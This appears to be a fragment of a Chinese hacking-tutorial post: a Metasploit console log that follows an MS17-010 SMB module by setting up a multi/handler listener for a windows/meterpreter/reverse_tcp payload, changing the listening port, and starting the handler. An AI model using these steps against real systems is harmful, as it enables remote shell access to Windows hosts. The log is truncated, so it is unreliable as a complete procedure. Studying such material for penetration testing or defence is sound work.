 msf5 auxiliary(admin/smb/ms17_010_command) > use exploit/multi/handler
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, proce
LHOST .43 yes The listen address (an interface may be specifie
LPORT 4477 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lport 4478
lport => 4478
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on :4478
HACK学习呀